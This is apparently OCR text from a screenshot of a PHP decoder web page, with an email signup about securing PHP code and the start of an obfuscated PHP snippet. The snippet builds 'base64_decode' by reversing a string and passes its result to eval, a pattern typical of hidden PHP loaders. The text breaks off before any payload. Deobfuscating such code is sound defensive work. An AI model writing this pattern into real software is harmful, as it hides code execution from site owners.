
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php function
tjvTh6DZJ4Kft6KW84yaHve($PyHSWJGp7MaiVQr)
{$__i=strrev("edoced_46esab");eval..